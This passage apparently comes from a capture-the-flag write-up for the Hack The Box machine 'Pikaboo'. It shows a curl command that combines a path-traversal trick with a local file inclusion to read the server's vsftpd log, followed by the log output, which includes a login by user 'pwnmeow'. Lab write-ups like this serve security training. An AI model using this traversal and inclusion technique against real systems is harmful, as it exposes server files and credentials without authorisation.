 ┌──(root💀kali)-[~/htb/pikaboo]
└─# curl http://pikaboo.htb/admin../admin_staging/index.php?page=/var/log/vsftpd.log
<SNIP>
Thu Jul  8 17:30:50 2021 [pid 21011] CONNECT: Client "::ffff:10.10.14.6"
Thu Jul  8 17:30:50 2021 [pid 21011] FTP response: Client "::ffff:10.10.14.6", "220 (vsFTPd 3.0.3)"
Thu Jul  8 17:30:53 2021 [pid 21011] FTP command: Client "::ffff:10.10.14.6", "USER pwnmeow"
Thu Jul  8 17:30:53 2021 [pid 21011] [pwnmeow] FTP response: Client "::ffff:10.10.14.6", "331 Please specify the password."
Thu Jul  8 17:31:01 2021 [pid 21011] [pwnmeow] FTP command: Client "::ffff:10.10.14.6", "PASS <password>"
Thu Jul  8 17:31:01 2021 [pid 21010] [pwnmeow] OK LOGIN: Client "::ffff:10.10.14.6"
Thu Jul  8 17:31:01 2021 [pid 21035] [pwnmeow] FTP response: Client "::ffff:10.10.14.6", "230 Login successful."
Thu Jul  8 17:31:01 2021 [pid 21035] [pwnmeow] FTP command: Client "::ffff:10.10.14.6", "SYST"
Thu Jul  8 17:31:01 2021 [pid 21035] [pwnmeow] FTP response: Client "::ffff:10.10.14.6", "215 UNIX Type: L8"
Thu Jul  8 17:31:03 2021 [pid 21035] [pwnmeow] FTP command: Client "::ffff:10.10.14.6", "QUIT"
Thu Jul  8 17:31:03 2021 [pid 21035] [pwnmeow] FTP response: Client "::ffff:10.10.14.6", "221 Goodbye."